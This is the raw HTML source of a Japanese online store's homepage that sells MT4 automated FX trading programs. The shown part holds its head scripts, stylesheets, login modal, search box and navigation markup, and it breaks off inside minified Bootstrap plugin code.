

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lets-real.com/index.php?route=common/home&tracking=626bb6d88b7ad
body_size: 32769
content:

<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145663634-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-145663634-1');
    </script>

    <!-- Google AdSense -->
    <script data-ad-client="ca-pub-8891319356983999" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!--meta name="viewport" content="width=device-width, initial-scale=1"-->
    <meta name="viewport" content="">
    <title>LET'S REAL（レッツリアル）| リアル口座の運用成績でEAを選びたい方へ</title>
        <meta name="description" content="日本唯一のリアル口座の運用成績を公開しているEA販売サイト。FX初心者〜上級者までレッツリアルで自動売買（システムトレード）を始めた人が増えています。" />
            <meta name="keywords" content= "MT4 EA,FX MT4,FX 自動,FX EA" />
    
    <meta property="og:type" content="website">
    <meta property="og:title" content="LET'S REAL（レッツリアル）| リアル口座の運用成績でEAを選びたい方へ">
    <meta property="og:description" content="日本唯一のリアル口座の運用成績を公開しているEA販売サイト。FX初心者〜上級者までレッツリアルで自動売買（システムトレード）を始めた人が増えています。">
    <meta property="og:image" content="https://www.lets-real.com/image/catalog/logo/let's_real_logo_out.png" />
    <!--meta name="twitter:card" content=""-->
        <meta property="og:site_name" content="lets-real.com" />
    <meta property="og:url" content="">
    
    <meta name="twitter:card" content="">
    <meta name="twitter:url" content="">
    <meta name="twitter:title" content="LET'S REAL（レッツリアル）| リアル口座の運用成績でEAを選びたい方へ">
    <meta name="twitter:description" content="日本唯一のリアル口座の運用成績を公開しているEA販売サイト。FX初心者〜上級者までレッツリアルで自動売買（システムトレード）を始めた人が増えています。">
    <meta name="twitter:image" content="https://www.lets-real.com/image/catalog/logo/let's_real_logo_out.png">

    <!--script src="https://cdn.jsdelivr.net/npm/vue"></script-->
    <script src="catalog/view/theme/newstore/js/vue/vue.min.js"></script>

    <!--script src="https://cdn.jsdelivr.net/npm/axios@0.18.0/dist/axios.min.js"></script-->
    <script src="/catalog/view/theme/newstore/js/axios/0.21.1/dist/axios.min.js"></script>

    <!--link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/element-ui@2.13.2/lib/theme-chalk/index.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/element-ui@2.13.2/lib/theme-chalk/display.css">
    <script src="https://cdn.jsdelivr.net/npm/element-ui@2.13.2/lib/index.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/element-ui@2.13.2/lib/umd/locale/ja.js"></script>
    <script>ELEMENT.locale(ELEMENT.lang.ja)</script-->

    <link rel="stylesheet" href="/catalog/view/theme/newstore/js/element-ui/2.15.1/lib/theme-chalk/index.css">
    <link rel="stylesheet" href="/catalog/view/theme/newstore/js/element-ui/2.15.1/lib/theme-chalk/display.css">
    <script src="/catalog/view/theme/newstore/js/element-ui/2.15.1/lib/index.js"></script>
    <script src="/catalog/view/theme/newstore/js/element-ui/2.15.1/lib/umd/locale/ja.js"></script>
    <script>ELEMENT.locale(ELEMENT.lang.ja)</script>

    <!--script src="https://cdn.jsdelivr.net/npm/echarts/dist/echarts.min.js"></script-->
    <script src="/catalog/view/javascript/echarts/echarts-5.0.2/echarts.min.js"></script>


    <!--script src="https://cdn.jsdelivr.net/npm/v-charts/lib/index.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/v-charts/lib/style.min.css"-->

    <script src="/catalog/view/theme/newstore/js/v-charts/1.19.0/lib/index.min.js"></script>
    <link rel="stylesheet" href="/catalog/view/theme/newstore/js/v-charts/1.19.0/lib/style.min.css">

    <!-- BootstrapVue -->
    <!--link type="text/css" rel="stylesheet" href="catalog/view/theme/newstore/stylesheet/bootstrap-vue.css"/-->
    <!-- Add this after vue.js -->
    <script src="catalog/view/theme/newstore/js/polyfill.min.js"></script>
    <!--script-- src="catalog/view/theme/newstore/js/bootstrap-vue.js"></script-->
    <!--script src="catalog/view/theme/newstore/js/Chart.min.js"></script-->

    <!-- For footer -->
    <!--link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.0/css/all.css" integrity="sha384-Mmxa0mLqhmOeaE8vgOSbKacftZcsNYDjQzuCOm6D02luYSzBG8vpaOykv9lFQ51Y" crossorigin="anonymous"-->
    <link type="text/css" rel="stylesheet" href="catalog/view/theme/newstore/stylesheet/froala-design/froala_blocks.css">

    <script src="https://js.stripe.com/basil/stripe.js"></script>

    <!--link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Trumbowyg/2.21.0/ui/trumbowyg.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Trumbowyg/2.21.0/plugins/colors/ui/trumbowyg.colors.css"-->

    <link rel="stylesheet" href="/catalog/view/theme/newstore/js/Trumbowyg/2.23.0/dist/ui/trumbowyg.min.css">
    <link rel="stylesheet" href="/catalog/view/theme/newstore/js/Trumbowyg/2.23.0/dist/plugins/colors/ui/trumbowyg.colors.min.css">

    <!--link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/vant@2.10.14/lib/index.css"-->
    <!--script src="https://cdn.jsdelivr.net/npm/vant@2.10.14/lib/vant.min.js"></script-->
    <link rel="stylesheet" href="catalog/view/theme/newstore/js/vant/vant-2.12.11/index.css">
    <script src="catalog/view/theme/newstore/js/vant/vant-2.12.11/vant.min.js"></script>

    <script src="/catalog/view/theme/newstore/js/chart-js/2.8.0/dist/Chart.min.js"></script>
    <script src="https://unpkg.com/chartjs-plugin-colorschemes"></script>

    <base href="https://www.lets-real.com/" />

        <link href="https://www.lets-real.com/" rel="canonical" />
        <link href="https://www.lets-real.com/image/catalog/logo1.png" rel="icon" />
        <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
    <link rel="stylesheet" href="https://www.lets-real.com/catalog/view/javascript/jquery/magnific/magnific-popup.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/javascript/jquery/owl-carousel/owl.carousel.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/javascript/jquery/owl-carousel/owl.transitions.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/font-awesome/css/font-awesome.min.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/stylesheet.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/menu_a.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/stickers.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/tabs.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/quickview.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/theme_scheme/theme_5.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/csseditor.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/js/productany/js/countdown/jquery.countdown_1.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/popup-fastorder/fastorder1.css?ns2v=2.5.8"/>
<link rel="stylesheet" href="https://www.lets-real.com/catalog/view/theme/newstore/stylesheet/popup-callback/callback.css?ns2v=2.5.8"/>
        <link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
                        <style>header {margin-bottom:10px;background-color: #FFFFFF;}</style>
                <script>
    if (localStorage.getItem('display') === null) {
    localStorage.setItem('display', 'grid');
    }
</script>
            <style>
        .product-grid.col-lg-3 .actions .cart span {
            display:none;
        }
    </style>
        <style>
        .sticker-ns.popular .fa{ color:#000000 }
        .sticker-ns.popular{ background: #000000 none repeat scroll 0 0; color:#000000; }
        .sticker-ns.special .fa{ color:#000000 }
        .sticker-ns.special { background: #000000 none repeat scroll 0 0; color:#000000; }
        .sticker-ns.bestseller .fa{ color:#000000 }
        .sticker-ns.bestseller { background: #000000 none repeat scroll 0 0; color:#000000; }
        .sticker-ns.newproduct .fa{ color:#000000 }
        .sticker-ns.newproduct{ background: #000000 none repeat scroll 0 0; color:#000000; }
    </style>
    <script src="https://www.lets-real.com/catalog/view/javascript/jquery/jquery-2.1.1.min.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/javascript/jquery/owl-carousel/owl.carousel.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/jquery.menu-aim.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/javascript/jquery/datetimepicker/moment.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/showmore.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/common.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js//maskedinput.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/newfastorder.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/callback_send.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/popup.js?ns2v=2.5.8"></script>
<script src="https://www.lets-real.com/catalog/view/theme/newstore/js/productany/js/countdown/jquery.countdown.js?ns2v=2.5.8"></script>
        <script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script>
        function init(elem, options){
            elem.addClass('countdownHolder');
            $.each(['Days','Hours','Minutes','Sec'],function(i){
                var clas;
                if (this=='Days') {clas="日";}
                    if (this=='Hours') {clas="時";}
                        if (this=='Minutes') {clas="分";}
                            if (this=='Sec') {clas="秒";}
                                out_timer = "";
                out_timer += '<span class="count'+this+'">';
                out_timer += '<span class="num-time">';
                out_timer += '<span class="position"><span class="digit static">0</span></span>';
                out_timer += '<span class="position"><span class="digit static">0</span></span>';
                out_timer += '</span>';
                out_timer += '<span class="time_productany">'+clas+'</span>';
                out_timer += '</span>';
                $(out_timer).appendTo(elem);
            });
        }
        var button_shopping = "買い物を続ける";
        var button_checkout = "レジに進む";
        var link_checkout = "https://www.lets-real.com/index.php?route=checkout/checkout";
        var link_newstorecheckout = "https://www.lets-real.com/index.php?route=checkout/newstorecheckout";
        var text_showmore = '詳細';
        var color_schem = '5';
        var loading_masked_img = '<img src="catalog/view/theme/newstore/image/ring-alt-'+ color_schem +'.svg" />';
        function loading_masked(action) {
            if (action) {
                $('.loading_masked').html(loading_masked_img);
                $('.loading_masked').show();
            } else {
                $('.loading_masked').html('');
                $('.loading_masked').hide();
            }
        }
        function creatOverlayLoadPage(action) {
            if (action) {
                $('#messageLoadPage').html(loading_masked_img);
                $('#messageLoadPage').show();
            } else {
                $('#messageLoadPage').html('');
                $('#messageLoadPage').hide();
            }
        }
    </script>
        













<script async src="https://www.lets-real.com/catalog/view/theme/newstore/js/slick/slick-utils.js"></script>        <!-- font -->
    <link href="https://fonts.googleapis.com/css?family=Kosugi+Maru&display=swap" rel="stylesheet">
    <link href="catalog/view/theme/default/stylesheet/font.css" rel="stylesheet">

    <style>
        .container{
            padding: 0px;
        }
        .container-module{
            padding: 0px;
        }
        .col-md-12{
            padding: 0px;
        }
        .row{
            width: 100%;!important;
        }
    </style>

</head>
<body class="common-home">
<p id="back-top"><a rel="nofollow" class="btn btn-default" href="#top"><i class="fa fa-chevron-up" style="font-size:18px;"></i></a></p>
<div id="login-form-popup" class="modal fade" role="dialog">
    <div class="modal-dialog modal-login">
        <div class="modal-content">
            <form>
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <h4 class="modal-title">ログイン</h4>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="message"></div>
                    </div>
                    <div class="form-group">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-envelope"></i></span>
                            <input type="text" name="emailpopup" value="" placeholder="メールアドレス" id="input-email-popup" class="form-control" />
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-lock"></i></span>
                            <input type="password" name="passwordpopup" value="" placeholder="パスワード" id="input-password-popup" class="form-control" />
                        </div>
                    </div>
                    <div class="form-group text-center">
                        <a rel="nofollow" href="https://www.lets-real.com/index.php?route=account/register">新規会員登録</a> | <a href="https://www.lets-real.com/index.php?route=account/forgotten">パスワード忘れた</a>
                    </div>
                </div>
                <div class="modal-footer">
                    <input type="button" value="ログイン" id="button-login-popup" class="el-button el-button--primary btn-block" />
                </div>
            </form>
        </div>
    </div>
</div>
<nav id="top" class="hidden-xs hidden-sm menu-fixed  menu_fix">
    <div id="container" class="container" style="margin-top:10px;margin-bottom:5px;">
        <div class="pull-left col-md-3">
            <div id="logo">
                                                <a href="https://www.lets-real.com/index.php?route=common/home"><img style="margin-left: -10px;margin-top:10px;margin-bottom:10px;height:30px;" src="https://www.lets-real.com/image/catalog/logo/let's_real_logo_out.png" title="lets-real.com" alt="lets-real.com" class="img-responsive" /></a>
                                            </div>
        </div>

        <div class="box-search col-md-4 search-top searchBox">
            <div id="searchtop">
    <!--div id="search" class="input-group">
        <input id="aww" type="text" value="" placeholder="商品名キーワード検索" class="form-control input-lg"/>
        <span class="input-group-btn button_search">
        <button id="bbb" type="button"><i class="fa fa-search"></i></button>
        </span>
    </div-->

    <style>
        .search_container{
            position: relative;
            box-sizing: border-box;
        }
        .search_container input[type="text"]{
            border: none;
            height: 2.3em;
        }
        .search_container input[type="text"]:focus {
            outline: 0;
        }
        .search_container{
            border: 2px solid #3879D9;
            padding: 3px 5px;
            border-radius: 20px;
            height: 40px;
            width: 400px;
            overflow: hidden;
        }
        .search_container input[type="submit"]{
            cursor: pointer;
            font-family: FontAwesome;
            border: none;
            background: #3879D9;
            color: #fff;
            position: absolute;
            width: 3.5em;
            height: 3.0em;
            right:0px;
            top: -5px;
            outline : none;
        }
        .search_container ::-webkit-input-placeholder {
            color: #3879D9;
        }
    </style>

    <div id="app_searchTop">


        <div class="search_container">
            <el-input placeholder="キーワードや商品名から探す" v-model="searchVal" @change="handleSearch">
                <!--el-button slot="append" @click="handleSearch">
                    <span style="color: black;">検索</span>
                </el-button-->
            </el-input>
        </div>



    </div>
    <script async src="https://cse.google.com/cse.js?cx=51e47e372a0c53033"></script>
    <!--script async src="https://cse.google.com/cse.js?cx=e6dfc203007a4b37d"></script-->
    <!--style>
        .gsc-control-cse{
            padding-top: 0px;
        }
        .gsc-input{
            height: 38px;
            padding-top: 0px;
            margin-top: 0px;
        }
        .gsc-search-button{
            height: 39px;
            border: none!important;
        }
    </style>
    <script>
        window.addEventListener('load', (event) => {
            $("#gsc-i-id2").attr('placeholder', 'キーワードや商品名から探す');
        });
    </script>
    <div class="gcse-searchbox-only"></div-->

</div>

<script>
    var searchTop=new Vue({
        el: '#app_searchTop',
        data() {
            return {
                searchVal: '',
            }
        },
        created(){
        },
        methods:{
            handleSearch(){
                var url = 'https://www.lets-real.com/index.php?route=product/sitesearch';
                if (searchTop.searchVal) {
                    url += '&q=' + encodeURIComponent(searchTop.searchVal);
                    window.open(url,"_self");
                }
            }
        },
    });
</script>
        </div>

                <div class="pull-right">
                        <div class="pull-right">
                <div id="register">
                    <a rel="nofollow" href="https://www.lets-real.com/index.php?route=account/register"> 新規会員登録</a>
                </div>
            </div>
            <div class="pull-right">
                <div id="login">
                    <a rel="nofollow" href="#login_modal_popup" data-toggle="modal" data-target="#login-form-popup">ログイン</a>
                </div>
            </div>
                        <div class="pull-right box-currency">
                            </div>
            <div class="col-md-4 box-language">
                <style>
  .language{
    color: black;
    font-weight: 600;
    font-size: 14px;
  }
</style>

            </div>
                        <!--  <div class="pull-right">
            <a rel="nofollow" class="btn btn-link" href="https://www.lets-real.com/index.php?route=account/wishlist" id="wishlist-total" title="ウイッシュリスト (0)"><i class="fa fa-heart fa-fw"></i> <span class="hidden-xs hidden-sm hidden-md">ウイッシュリスト (0)</span></a>
            </div>-->
             <!--          -->
        </div>
        <div class="box-cart col-md-2 pull-right"><div class="shopping-cart ">
    <div id="cart" class="btn-group btn-block">
        <button style="border-bottom:none;" type="button"
                data-toggle="dropdown" data-loading-text="読込む中..." class="btn btn-block
        dropdown-toggle">
                <i class="shop-bag fa fa-shopping-cart"></i>
                <i class="car-down fa fa-angle-down"></i>
        <span class="cart-total"><span class="products"><b>0</b> <span class="text_product">商品、</span></span><span class="prices">on <b>0円</b></span></span>
        </button>

        <ul class="dropdown-menu pull-right">
                        <li>
                <p class="text-center">ショッピングカートに商品はありません!</p>
            </li>
                    </ul>
    </div>
</div>

</div>
    </div>
</nav>
<header class="pad-top">
<div class="mob-block-fix" id="mob-info-block">
	<div class="mob-block-title">インフォメーション</div>
	<div id="mob-info-block-inner"></div>
	<button type="button" class="mob-block-close">×</button>
</div>
<div class="mob-block-fix" id="mob-search-block">
	<div class="mob-block-title">検索</div>
	<div id="mob-search-block-inner"></div>
	<button type="button" class="mob-block-close">×</button>
</div>
<div id="top-fixed-mobile" class="hidden-md hidden-lg" style="padding-right: 0px;">
	<div class="container">
		<div class="row">
			<div class="info_fix_mob" style="display:inline-block;">
    			<div id="logo">
    			    				    				  <a href="https://www.lets-real.com/index.php?route=common/home"><img style="margin-left:15px;margin-top:10px;margin-bottom:10px;height:30px;" src="https://www.lets-real.com/image/catalog/logo/let's_real_logo_out.png" title="lets-real.com" alt="lets-real.com" class="img-responsive" /></a>
    				    			      			</div>
			</div>
			            	<!--div class="pull-right" style="margin-top:7px;">
        	      <div id="register">
            		 <a rel="nofollow" href="https://www.lets-real.com/index.php?route=account/register">新規会員登録</a>
            	  </div>
        	    </div-->
        	    <div class="pull-right" style="margin-top:7px;width:100px;">
        	      <div id="login">
            		 <a rel="nofollow" href="#login_modal_popup" data-toggle="modal" data-target="#login-form-popup">ログイン</a>
            	  </div>
            	</div>
				<div class="box-language pull-right" style="margin-top:7px;">
					<style>
  .language{
    color: black;
    font-weight: 600;
    font-size: 14px;
  }
</style>

				</div>
            		</div>
	</div>
</div>

<script>
$(document).ready(function() {
	$(function() {
		var width_dev_ns = viewport().width;
		if (width_dev_ns <= 991) {
			$('#top-fixed-mobile .cart_fix_mob').prepend( $('.box-cart .shopping-cart ') );
			$('#mob-info-block-inner').prepend( $('.box-dop-menu ul') );
			$('#mob-info-block-inner').prepend( $('#currency') );
			$('#mob-info-block-inner').prepend( $('#language') );
			$('#top-fixed-mobile .account_fix_mob').prepend( $('.box-account .dropdown-menu') );
			$('#mob-search-block-inner').prepend( $('.box-search #search') );
		}
		$(window).resize(function() {
			var width_dev_ns = viewport().width;
			if (width_dev_ns <= 991) {
				$('#top-fixed-mobile .cart_fix_mob').prepend( $('.box-cart .shopping-cart ') );
				$('#mob-info-block-inner').prepend( $('.box-dop-menu ul') );
				$('#mob-info-block-inner').prepend( $('#currency') );
				$('#mob-info-block-inner').prepend( $('#language') );
				$('#top-fixed-mobile .account_fix_mob').prepend( $('.box-account .dropdown-menu') );
				$('#mob-search-block-inner').prepend( $('.box-search #search') );
			} else {
				$('.box-cart').prepend( $('#top-fixed-mobile .cart_fix_mob .shopping-cart ') );
				$('.box-currency').prepend( $('#currency') );
				$('.box-language').prepend( $('#language') );
				$('.box-dop-menu').prepend( $('#mob-info-block-inner .nav.navbar-nav') );
				$('.box-account').prepend( $('#top-fixed-mobile .dropdown-menu ') );
				$('.box-search #searchtop').prepend( $('#mob-search-block-inner #search') );
			}
		});
	});
});

$('#info-btn-mob').on('click', function() {
	$('#menu-mobile-ns .navbar-type2-collapse').collapse('hide');
	$('body').removeClass('no-scroll-html');
	$('#mob-info-block').slideToggle();
	$('html').toggleClass('no-scroll-html');
});
$('#search-btn-mob').on('click', function() {
	$('#menu-mobile-ns .navbar-type2-collapse').collapse('hide');
	$('body').removeClass('no-scroll-html');
	$('#mob-search-block').slideToggle();
	$('html').toggleClass('no-scroll-html');
});
$(".mob-block-close").click(function(){
	$(".mob-block-fix").fadeOut();
	$('html').removeClass('no-scroll-html');
});
</script>
<script>
$(document).ready(function() {
	var width_fmns = viewport().width;
	if (width_fmns >= 992) {
		if($("#top-fixed").length==0) {
			var menu_fix2 = '<div class="menu_fix"></div>';
			$('#top').before('<div id="top-fixed" class="hidden-xs hidden-sm">'+menu_fix2+'</div>');
			$('#top.menu-fixed').clone().appendTo('#top-fixed .menu_fix');
		}
	} else {
		$('#top-fixed').remove();
	}
	$(window).resize(function() {
		var width_fmns = viewport().width;
		if (width_fmns >= 992) {
			if($("#top-fixed").length==0) {
				var menu_fix2 = '<div class="menu_fix"></div>';
				$('#top').before('<div id="top-fixed" class="hidden-xs hidden-sm">'+menu_fix2+'</div>');
				$('#top.menu-fixed').clone().appendTo('#top-fixed .menu_fix');
			}
		} else {
			$('#top-fixed').remove();
		}

	});

$(window).scroll(function(){
		if($(this).scrollTop()>220) {
			$('#top-fixed').addClass('sticky-header-2');
		}else{
			$('#top-fixed').removeClass('sticky-header-2');
		}
	});
$('#top-fixed').hover(function() {
$('#top-fixed #horizontal-menu .menu-full-width .dropdown-menu').each(function() {
	var menu = $('#horizontal-menu .container').offset();
	var dropdown = $(this).parent().offset();
	var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#horizontal-menu .container').outerWidth());

	if (i > 0) {
		$(this).css('margin-left', '-' + (i + 10) + 'px');
	}
	var width = $('#horizontal-menu .container').outerWidth();
	$(this).css('width', '' + (width - 23) + 'px');
});
});
});
</script>



<div class="page-no-scroll-bg"></div>
<div class="hidden-md hidden-lg">
    <nav id="menu-mobile-ns" class="navmenu navmenu-default navmenu-fixed-left offcanvas ">
        <div class="collapse navbar-collapse navbar-type2-collapse">
            <ul class="nav navbar-nav">
                                <li><button class="close-menu" data-toggle="offcanvas" data-target="#menu-mobile-ns.navmenu.offcanvas" data-canvas="body">カテゴリー<i class="fa fa-close"></i></button></li>
                                
            </ul>
        </div>
    </nav>
</div>
<script><!--
    $("#menu-mobile-ns .show-sc-mobile").click(function () {
        $(this).siblings(".collapsible").toggle();
        $(this).toggleClass("open-sc-mobile");
        $(this).parent().next().toggleClass("in");
    });
    --></script>
<script>
    /*!
     * Jasny Bootstrap v3.1.3 (http://jasny.github.io/bootstrap)
     * Copyright 2012-2014 Arnold Daniels
     * Licensed under Apache-2.0 (https://github.com/jasny/bootstrap/blob/master/LICENSE)
     */
    if("undefined"==typeof jQuery)throw new Error("Jasny Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}void 0===a.support.transition&&(a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()}))}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.state=null,this.placement=null,this.options.recalc&&(this.calcClone(),a(window).on("resize",a.proxy(this.recalc,this))),this.options.autohide&&a(document).on("click",a.proxy(this.autohide,this)),this.options.toggle&&this.toggle(),this.options.disablescrolling&&(this.options.disableScrolling=this.options.disablescrolling,delete this.options.disablescrolling)};b.DEFAULTS={toggle:!0,placement:"auto",autohide:!0,recalc:!0,disableScrolling:!0},b.prototype.offset=function(){switch(this.placement){case"left":case"right":return this.$element.outerWidth();case"top":case"bottom":return this.$element.outerHeight()}},b.prototype.calcPlacement=function(){function b(a,b){if("auto"===e.css(b))return a;if("auto"===e.css(a))return b;var c=parseInt(e.css(a),10),d=parseInt(e.css(b),10);return c>d?b:a}if("auto"!==this.options.placement)return void(this.placement=this.options.placement);this.$element.hasClass("in")||this.$element.css("visiblity","hidden !important").addClass("in");var c=a(window).width()/this.$element.width(),d=a(window).height()/this.$element.height(),e=this.$element;this.placement=c>=d?b("left","right"):b("top","bottom"),"hidden !important"===this.$element.css("visibility")&&this.$element.removeClass("in").css("visiblity","")},b.prototype.opposite=function(a){switch(a){case"top":return"bottom";case"left":return"right";case"bottom":return"top";case"right":return"left"}},b.prototype.getCanvasElements=function(){var b=this.options.canvas?a(this.options.canvas):this.$element,c=b.find("*").filter(function(){return"fixed"===a(this).css("position")}).not(this.options.exclude);return b.add(c)},b.prototype.slide=function(b,c,d){if(!a.support.transition){var e={};return e[this.placement]="+="+c,b.animate(e,350,d)}var f=this.placement,g=this.opposite(f);b.each(function(){"auto"!==a(this).css(f)&&a(this).css(f,(parseInt(a(this).css(f),10)||0)+c),"auto"!==a(this).css(g)&&a(this).css(g,(parseInt(a(this).css(g),10)||0)-c)}),this.$element.one(a.support.transition.end,d).emulateTransitionEnd(350)},b.prototype.disableScrolling=function(){var b=a("body").width(),c="padding-"+this.opposite(this.placement);if(void 0===a("body").data("offcanvas-style")&&a("body").data("offcanvas-style",a("body").attr("style")||""),a("body").css("overflow","hidden"),a("body").width()>b){var d=parseInt(a("body").css(c),10)+a("body").width()-b;setTimeout(function(){a("body").css(c,d)},1)}},b.prototype.show=function(){if(!this.state){var b=a.Event("show.bs.offcanvas");if(this.$element.trigger(b),!b.isDefaultPrevented()){this.state="slide-in",this.calcPlacement();var c=this.getCanvasElements(),d=this.placement,e=this.opposite(d),f=this.offset();-1!==c.index(this.$element)&&(a(this.$element).data("offcanvas-style",a(this.$element).attr("style")||""),this.$element.css(d,-1*f),this.$element.css(d)),c.addClass("canvas-sliding").each(function(){void 